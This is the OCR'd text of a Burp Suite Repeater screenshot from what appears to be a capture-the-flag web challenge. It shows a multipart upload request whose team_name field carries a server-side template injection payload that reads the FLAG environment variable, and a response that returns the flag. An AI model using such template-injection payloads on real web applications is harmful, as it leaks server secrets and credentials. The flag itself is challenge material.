 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://73d9af05-9f7c-4618-b0a6-5b3d120034c0.node5.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------7267998533725518434133765602
8 Content-Length: 404
9 Origin: http://73d9af05-9f7c-4618-b0a6-5b3d120034c0.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://73d9af05-9f7c-4618-b0a6-5b3d120034c0.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------7267998533725518434133765602
16 Content-Disposition: form-data; name="team_name"
17
18 {% set my_var = get_env(name="FLAG") %}{{my_var}}
19 -----------------------------7267998533725518434133765602
20 Content-Disposition: form-data; name="screenshot"; filename="
invitation.png"
21 Content-Type: image/png
22
23 PNG
24
25 hahaha
26 -----------------------------7267998533725518434133765602--
27
Search 0 highlights
Response
Pretty Raw Hex Render \n
" required>
110 </div>
111 <div class="form-group">
112 <input type="file" name="screenshot" accept="image/*"
required>
113 <small style="display:block;margin-top:5px;color:#666;"
>
</small>
114 </div>
115 <button type="submit">
</button>
116 </form>
117
118 <div class="result">
119 DASCTF{4b7eb64a-428d-41e9-924c-7966ffca477b}
flag
120 </div>
121
122 </div>
123 </div>
124 </body>
125 </html>
Search 0 highlights
Inspector
Notes
Done 3,976 bytes | 51 millis